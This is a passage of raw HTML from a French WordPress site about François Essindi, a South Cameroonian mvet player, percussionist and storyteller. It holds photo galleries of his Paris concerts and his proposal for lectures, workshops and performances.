                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5650.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5650-150x150.jpg" class="attachment-thumbnail" alt="DSCF5650" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5651.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5651-150x150.jpg" class="attachment-thumbnail" alt="DSCF5651" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5656.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5656-150x150.jpg" class="attachment-thumbnail" alt="DSCF5656" /></a>
                    </dt></dl><br style="clear: both" /><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5659.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5659-150x150.jpg" class="attachment-thumbnail" alt="DSCF5659" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5662.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5662-150x150.jpg" class="attachment-thumbnail" alt="Craft a Ngomo and learn to play traditional instruments from South Cameroon » A masterclass for Musicians – Instrumentalists – Lovers of music and Instruments craft A genuine master drummer will introduce you to the traditional instruments from the Rain Forest. He plays traditional wind, skin-stretched, stringed and body-activated instruments such as : • Stringed : Mvet, Ngomo (traditional harps) • Wind : Pygmy flute, leaves, mouth–activated bow • Drums : Nkul ( calling drum), Ngom (long drum), Djembe, Cajon... • Body percussion : snail-shell and hazelnut, body drumming 1 person per workshop" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5663.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5663-150x150.jpg" class="attachment-thumbnail" alt="DSCF5663" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5666.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5666-150x150.jpg" class="attachment-thumbnail" alt="DSCF5666" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5667.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5667-150x150.jpg" class="attachment-thumbnail" alt="DSCF5667" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5671.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5671-150x150.jpg" class="attachment-thumbnail" alt="DSCF5671" /></a>
                    </dt></dl><br style="clear: both" /><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5674.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5674-150x150.jpg" class="attachment-thumbnail" alt="DSCF5674" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5677.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5677-150x150.jpg" class="attachment-thumbnail" alt="DSCF5677" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5680.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5680-150x150.jpg" class="attachment-thumbnail" alt="DSCF5680" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5681.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5681-150x150.jpg" class="attachment-thumbnail" alt="DSCF5681" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5683.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5683-150x150.jpg" class="attachment-thumbnail" alt="DSCF5683" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5685.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5685-150x150.jpg" class="attachment-thumbnail" alt="DSCF5685" /></a>
                    </dt></dl><br style="clear: both" /><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5688.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5688-150x150.jpg" class="attachment-thumbnail" alt="DSCF5688" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5689.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5689-150x150.jpg" class="attachment-thumbnail" alt="DSCF5689" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5690.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5690-150x150.jpg" class="attachment-thumbnail" alt="DSCF5690" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5692.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5692-150x150.jpg" class="attachment-thumbnail" alt="DSCF5692" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5693.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5693-150x150.jpg" class="attachment-thumbnail" alt="DSCF5693" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5653.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5653-150x150.jpg" class="attachment-thumbnail" alt="DSCF5653" /></a>
                    </dt></dl><br style="clear: both" />
                <br style='clear: both;' />
                </div>
<br />
<em>©Crédit photos : Hélène Malamoud</em></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://abakuya.net/category/actualite/" title="Voir tous les articles dans Actualité..." rel="category tag">Actualité...</a>, <a href="https://abakuya.net/category/instruments/" title="Voir tous les articles dans Instruments" rel="category tag">Instruments</a>, <a href="https://abakuya.net/category/uncategorized/" title="Voir tous les articles dans Uncategorized" rel="category tag">Uncategorized</a> and tagged <a href="https://abakuya.net/tag/bira-lev/" rel="tag">Bira Lev</a>, <a href="https://abakuya.net/tag/concert/" rel="tag">concert</a>, <a href="https://abakuya.net/tag/francois-essindi/" rel="tag">François Essindi</a>, <a href="https://abakuya.net/tag/mivsam-noiman/" rel="tag">Mivsam Noiman</a>, <a href="https://abakuya.net/tag/sabine-boyer/" rel="tag">Sabine Boyer</a> on <a href="https://abakuya.net/tag-ekang-experience-a-lespace-b-le-30-octobre-2015/" title="00:09" rel="bookmark"><time class="entry-date" datetime="2015-11-05T00:09:55+00:00">05/11/2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://abakuya.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-587" class="post-587 post type-post status-publish format-standard hentry category-uncategorized tag-concert tag-francois-essindi tag-mvet-2 tag-nathalie-durand tag-ngomo-2 tag-sabine-boyer">
				<header class="entry-header">
			<img width="597" height="800" src="http://abakuya.net/wp-content/uploads/2015/07/DSCF5008b_s.jpg" class="attachment-post-thumbnail wp-post-image" alt="DSCF5008b_s" />						<h1 class="entry-title">
				<a href="https://abakuya.net/paris-plage-2015-a-la-peniche-le-marcounet/" title="Permalink to Paris-plage 2015 &#8211; à la péniche Le Marcounet" rel="bookmark">Paris-plage 2015 &#8211; à la péniche Le Marcounet</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>C&rsquo;était le 27 juillet 2015 devant la <a title="François Essindi et le TAG Ekang Experience en concert sur la péniche Le Marcounet" href="http://abakuya.net/events/event/francois-essindi-et-le-tag-ekang-experience-en-concert-sur-la-peniche-le-marcounet-3/">péniche Le Marcounet </a>à l&rsquo;occasion de Paris-plage&#8230;</p>
<p>avec <strong>François Essindi</strong> (chant, mvet, ngomo), <strong>Nathalie Durand</strong> (guitare basse) et <strong>Sabine Boyer</strong> (flûte).</p>
<p>et aussi <strong>Hubert Betsi</strong> (nkul)</p>

                    <style type='text/css'>
                    #gallery-2 {
                    margin: auto;
                    }
                    #gallery-2 .gallery-item {
                    float: left;
                    margin-top: 10px;
                    text-align: center;
                    width: 20%;
                    }
                    #gallery-2 img {
                    border: 2px solid #cfcfcf;
                    }
                    #gallery-2 .gallery-caption {
                    margin-left: 0;
                    }
                    </style>
                    <!-- see gallery_shortcode() in wp-includes/media.php -->
		<div id='gallery-2' class='gallery galleryid-587 gallery-columns-5 gallery-size-thumbnail'><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/07/DSCF5008b_s.jpg' data-lightboxplus="lightbox[587]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/07/DSCF5008b_s-150x150.jpg" class="attachment-thumbnail" alt="DSCF5008b_s" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/07/DSCF5010_s.jpg' data-lightboxplus="lightbox[587]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/07/DSCF5010_s-150x150.jpg" class="attachment-thumbnail" alt="DSCF5010_s" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/07/DSCF5011_s.jpg' data-lightboxplus="lightbox[587]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/07/DSCF5011_s-150x150.jpg" class="attachment-thumbnail" alt="DSCF5011_s" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/07/DSCF5014_s.jpg' data-lightboxplus="lightbox[587]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/07/DSCF5014_s-150x150.jpg" class="attachment-thumbnail" alt="DSCF5014_s" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/07/DSCF5015_s.jpg' data-lightboxplus="lightbox[587]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/07/DSCF5015_s-150x150.jpg" class="attachment-thumbnail" alt="DSCF5015_s" /></a>
                    </dt></dl><br style="clear: both" /><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/07/DSCF5016b_s-e1438169264914.jpg' data-lightboxplus="lightbox[587]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/07/DSCF5016b_s-150x150.jpg" class="attachment-thumbnail" alt="DSCF5016b_s" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/07/DSCF5017_s.jpg' data-lightboxplus="lightbox[587]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/07/DSCF5017_s-150x150.jpg" class="attachment-thumbnail" alt="DSCF5017_s" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/07/DSCF5023_s.jpg' data-lightboxplus="lightbox[587]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/07/DSCF5023_s-150x150.jpg" class="attachment-thumbnail" alt="DSCF5023_s" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/07/DSCF5022_s.jpg' data-lightboxplus="lightbox[587]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/07/DSCF5022_s-150x150.jpg" class="attachment-thumbnail" alt="DSCF5022_s" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/07/DSCF5019_s.jpg' data-lightboxplus="lightbox[587]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/07/DSCF5019_s-150x150.jpg" class="attachment-thumbnail" alt="DSCF5019_s" /></a>
                    </dt></dl><br style="clear: both" />
                <br style='clear: both;' />
                </div>

<p><em>©Crédit photos : Hélène Malamoud</em></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://abakuya.net/category/uncategorized/" title="Voir tous les articles dans Uncategorized" rel="category tag">Uncategorized</a> and tagged <a href="https://abakuya.net/tag/concert/" rel="tag">concert</a>, <a href="https://abakuya.net/tag/francois-essindi/" rel="tag">François Essindi</a>, <a href="https://abakuya.net/tag/mvet-2/" rel="tag">mvet</a>, <a href="https://abakuya.net/tag/nathalie-durand/" rel="tag">Nathalie Durand</a>, <a href="https://abakuya.net/tag/ngomo-2/" rel="tag">ngomo</a>, <a href="https://abakuya.net/tag/sabine-boyer/" rel="tag">Sabine Boyer</a> on <a href="https://abakuya.net/paris-plage-2015-a-la-peniche-le-marcounet/" title="20:05" rel="bookmark"><time class="entry-date" datetime="2015-07-28T20:05:44+00:00">28/07/2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://abakuya.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-551" class="post-551 post type-post status-publish format-standard hentry category-uncategorized tag-atelier tag-contes tag-ekangs tag-francois-essindi tag-mvet-2 tag-nkul tag-patrimoine-culturel">
				<header class="entry-header">
									<h1 class="entry-title">
				<a href="https://abakuya.net/petit-mvet-du-soir-2/" title="Permalink to Petit Mvet du soir 2" rel="bookmark">Petit Mvet du soir 2</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: center;"><iframe src="https://www.youtube.com/embed/Xo9Z19pWiMw" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></p>
<p><script></script><script></script></p>
<p style="text-align: left;">Essindi Koulou Francois<br />
56 bis rue des maraichers<br />
75020 Paris<br />
Tél : 0033 6 95 67 28 15</p>
<p><script></script></p>
<p style="text-align: left;">Je propose:</p>
<p><script></script></p>
<h3>Une Conférence sur le <strong>Mvet</strong> :</h3>
<p><script></script></p>
<p style="text-align: left;">Je joue à cet instrument en voie de disparition dans notre culture. Je fais la promotion de cet instrument. Je collabora à Paris avec des Etudiant du <strong>LAM</strong> (Laboratoire acoustique Musical) de l&rsquo;Université Paris 5 J&rsquo;aimerai présenter ce travail en conférence au Cameroun. Il sera même possible de voyager avec un instrument de cette expérience et si possible avec l&rsquo;étudiant ou des étudiants.</p>
<p><script></script></p>
<h3>Des ateliers musicaux avec les jeunes :</h3>
<p><script></script></p>
<p style="text-align: left;">Je suis Percussionniste et travaille aussi sur le <strong>Nkul</strong> (Tam tam d&rsquo;appel)<br />
J&rsquo;aimerai pendant, avant ou après le Colloque proposer des ateliers avec des instruments de percussions avec des jeunes ou des adultes. Musiciens et non musiciens afin de vulgariser ces instruments.</p>
<p><script></script></p>
<h3>Ateliers et spectacles de Contes et Musiques Ekang et dédicace des livres de conte :</h3>
<p><script></script><script></script></p>
<p style="text-align: left;">Conteur, je travaille sur la retranscription des contes au sud Cameroun,<br />
Je les raconte, je les édite aux éditions l&rsquo;Harmattan.<br />
J&rsquo;aimerai proposer des spectacles de contes et pouvoir dédicacer les livres que j&rsquo;ai fait éditer.</p>
<p><script></script><script></script></p>
<h3>Concert de Musique :</h3>
<p><script></script></p>
<p style="text-align: left;">J&rsquo;aimerai proposer une concert de Musique en Solo ou avec des musiciens avec qui je travaille à Paris.<br />
Mais si j&rsquo;ai du temps de répéter avec les musiciens du village <strong>Oyop</strong> au sud Cameroun, je pourrai aussi proposer un concert avec ce groupe de musiciens traditionnel que j&rsquo;ai monté dans mon village.<br />
Une ouverture, une Tribune:<br />
Je voudrais une Tribune, (pendant le Colloque) pour présenter notre projet de construction d&rsquo;un lieu culturel à Sangmelima au Cameroun avec l&rsquo;association Akiba (Paris).</p>
<p><script></script><script></script><script></script><script></script><br />
&nbsp;</p>
<p>Fait à Paris le 5 mai 2015<br />
Francois Essindi</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://abakuya.net/category/uncategorized/" title="Voir tous les articles dans Uncategorized" rel="category tag">Uncategorized</a> and tagged <a href="https://abakuya.net/tag/atelier/" rel="tag">atelier</a>, <a href="https://abakuya.net/tag/contes/" rel="tag">contes</a>, <a href="https://abakuya.net/tag/ekangs/" rel="tag">Ekangs</a>, <a href="https://abakuya.net/tag/francois-essindi/" rel="tag">François Essindi</a>, <a href="https://abakuya.net/tag/mvet-2/" rel="tag">mvet</a>, <a href="https://abakuya.net/tag/nkul/" rel="tag">nkul</a>, <a href="https://abakuya.net/tag/patrimoine-culturel/" rel="tag">patrimoine culturel</a> on <a href="https://abakuya.net/petit-mvet-du-soir-2/" title="15:21" rel="bookmark"><time class="entry-date" datetime="2015-04-05T15:21:24+00:00">05/04/2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://abakuya.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-487" class="post-487 post type-post status-publish format-standard hentry category-uncategorized tag-concert tag-francois-essindi tag-michel-ngueti tag-mivsam-noiman">
				<header class="entry-header">
			<img width="533" height="800" src="http://abakuya.net/wp-content/uploads/2014/10/DSCF4162.jpg" class="attachment-post-thumbnail wp-post-image" alt="DSCF4162" />						<h1 class="entry-title">
				<a href="https://abakuya.net/au-kfe-des-adherents-le-10-octobre/" title="Permalink to Au Kfé des adhérents" rel="bookmark">Au Kfé des adhérents</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><strong>Au Kfé des adhérents, 30 rue du Surmelin à Paris 20eme</strong></p>
<p><a title="François Essindi et le projet Minsili en concert" href="http://abakuya.net/events/event/francois-essindi-et-le-projet-minsili-en-concert/"><strong><em>le 10 octobre 2014</em></strong></a></p>
<p>&nbsp;</p>

                    <style type='text/css'>
                    #gallery-3 {
                    margin: auto;
                    }
                    #gallery-3 .gallery-item {
                    float: left;
                    margin-top: 10px;
                    text-align: center;
                    width: 25%;
                    }
                    #gallery-3 img {
                    border: 2px solid #cfcfcf;
                    }
                    #gallery-3 .gallery-caption {
                    margin-left: 0;
                    }
                    </style>
                    <!-- see gallery_shortcode() in wp-includes/media.php -->
		<div id='gallery-3' class='gallery galleryid-487 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2014/09/DSCF4125.jpg' data-lightboxplus="lightbox[487]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2014/09/DSCF4125-150x150.jpg" class="attachment-thumbnail" alt="DSCF4125" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2014/09/DSCF4131.jpg' data-lightboxplus="lightbox[487]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2014/09/DSCF4131-150x150.jpg" class="attachment-thumbnail" alt="DSCF4131" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2014/09/DSCF4133.jpg' data-lightboxplus="lightbox[487]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2014/09/DSCF4133-150x150.jpg" class="attachment-thumbnail" alt="DSCF4133" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2014/09/DSCF4123_b.jpg' data-lightboxplus="lightbox[487]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2014/09/DSCF4123_b-150x150.jpg" class="attachment-thumbnail" alt="DSCF4123_b" /></a>
                    </dt></dl><br style="clear: both" /><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2014/11/DSCF4128.jpg' data-lightboxplus="lightbox[487]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2014/11/DSCF4128-150x150.jpg" class="attachment-thumbnail" alt="DSCF4128" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2014/09/DSCF4137_b.jpg' data-lightboxplus="lightbox[487]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2014/09/DSCF4137_b-150x150.jpg" class="attachment-thumbnail" alt="DSCF4137_b" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2014/09/DSCF4118_b.jpg' data-lightboxplus="lightbox[487]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2014/09/DSCF4118_b-150x150.jpg" class="attachment-thumbnail" alt="DSCF4118_b" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2014/09/DSCF4142_b.jpg' data-lightboxplus="lightbox[487]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2014/09/DSCF4142_b-150x150.jpg" class="attachment-thumbnail" alt="DSCF4142_b" /></a>
                    </dt></dl><br style="clear: both" />
                <br style='clear: both;' />
                </div>

<p><strong><em>&#8230; <a title="François Essindi et le projet Minsili au Kfé des Adhérents" href="http://abakuya.net/events/event/francois-essindi-et-le-projet-minsili-au-kfe-des-adherents-31-octobre-a-partir-de-20h30/">et le 31 octobre</a></em></strong></p>

                    <style type='text/css'>
                    #gallery-4 {
                    margin: auto;
                    }
                    #gallery-4 .gallery-item {
                    float: left;
                    margin-top: 10px;
                    text-align: center;
                    width: 33%;
                    }
                    #gallery-4 img {
                    border: 2px solid #cfcfcf;
                    }
                    #gallery-4 .gallery-caption {
                    margin-left: 0;
                    }
                    </style>
                    <!-- see gallery_shortcode() in wp-includes/media.php -->
		<div id='gallery-4' class='gallery galleryid-487 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2014/10/DSCF4156_a.jpg' data-lightboxplus="lightbox[487]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2014/10/DSCF4156_a-150x150.jpg" class="attachment-thumbnail" alt="DSCF4156_a" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2014/10/DSCF4159.jpg' data-lightboxplus="lightbox[487]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2014/10/DSCF4159-150x150.jpg" class="attachment-thumbnail" alt="DSCF4159" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2014/10/DSCF4160.jpg' data-lightboxplus="lightbox[487]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2014/10/DSCF4160-150x150.jpg" class="attachment-thumbnail" alt="DSCF4160" /></a>
                    </dt></dl><br style="clear: both" /><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2014/10/DSCF4162.jpg' data-lightboxplus="lightbox[487]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2014/10/DSCF4162-150x150.jpg" class="attachment-thumbnail" alt="DSCF4162" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2014/10/DSCF4163.jpg' data-lightboxplus="lightbox[487]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2014/10/DSCF4163-150x150.jpg" class="attachment-thumbnail" alt="DSCF4163" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2014/10/DSCF4214.jpg' data-lightboxplus="lightbox[487]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2014/10/DSCF4214-150x150.jpg" class="attachment-thumbnail" alt="DSCF4214" /></a>
                    </dt></dl><br style="clear: both" />
                <br style='clear: both;' />
                </div>

<p><em>©Crédit photos : Hélène Malamoud</em></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://abakuya.net/category/uncategorized/" title="Voir tous les articles dans Uncategorized" rel="category tag">Uncategorized</a> and tagged <a href="https://abakuya.net/tag/concert/" rel="tag">concert</a>, <a href="https://abakuya.net/tag/francois-essindi/" rel="tag">François Essindi</a>, <a href="https://abakuya.net/tag/michel-ngueti/" rel="tag">Michel Ngueti</a>, <a href="https://abakuya.net/tag/mivsam-noiman/" rel="tag">Mivsam Noiman</a> on <a href="https://abakuya.net/au-kfe-des-adherents-le-10-octobre/" title="00:08" rel="bookmark"><time class="entry-date" datetime="2014-11-02T00:08:23+00:00">02/11/2014</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://abakuya.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
		<nav id="nav-below" class="navigation" role="navigation">
			<h3 class="assistive-text">Post navigation</h3>
			<div class="nav-previous alignleft"><a href="https://abakuya.net/category/uncategorized/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			<div class="nav-next alignright"></div>
		</nav><!-- #nav-below .navigation -->
	
		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h3 class="widget-title">calendrier</h3><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> janvier 2026 </caption><thead><tr><th title='Lundi' scope='col'>L</th><th title='Mardi' scope='col'>Ma</th><th title='Mercredi' scope='col'>Me</th><th title='Jeudi' scope='col'>J</th><th title='Vendredi' scope='col'>V</th><th title='Samedi' scope='col'>S</th><th title='Dimanche' scope='col'>D</th></tr></thead><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Mois précédent' href='https://abakuya.net?eo_month=2025-12'>&laquo; déc</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Mois prochain' href='https://abakuya.net?eo_month=2026-02'> fév &raquo; </a></td>
			</tr></tfoot><tbody><tr><td class='pad eo-before-month' colspan='1'>&nbsp;</td><td class='pad eo-before-month' colspan='1'>&nbsp;</td><td class='pad eo-before-month' colspan='1'>&nbsp;</td><td data-eo-wc-date='2026-01-01' class='eo-past-date'> 1 </td><td data-eo-wc-date='2026-01-02' class='eo-past-date'> 2 </td><td data-eo-wc-date='2026-01-03' class='eo-past-date'> 3 </td><td data-eo-wc-date='2026-01-04' class='eo-past-date'> 4 </td></tr><tr><td data-eo-wc-date='2026-01-05' class='eo-past-date'> 5 </td><td data-eo-wc-date='2026-01-06' class='eo-past-date'> 6 </td><td data-eo-wc-date='2026-01-07' class='eo-past-date'> 7 </td><td data-eo-wc-date='2026-01-08' class='eo-past-date'> 8 </td><td data-eo-wc-date='2026-01-09' class='eo-past-date'> 9 </td><td data-eo-wc-date='2026-01-10' class='eo-past-date'> 10 </td><td data-eo-wc-date='2026-01-11' class='eo-past-date'> 11 </td></tr><tr><td data-eo-wc-date='2026-01-12' class='eo-past-date'> 12 </td><td data-eo-wc-date='2026-01-13' class='eo-past-date'> 13 </td><td data-eo-wc-date='2026-01-14' class='eo-past-date'> 14 </td><td data-eo-wc-date='2026-01-15' class='eo-past-date'> 15 </td><td data-eo-wc-date='2026-01-16' class='eo-past-date'> 16 </td><td 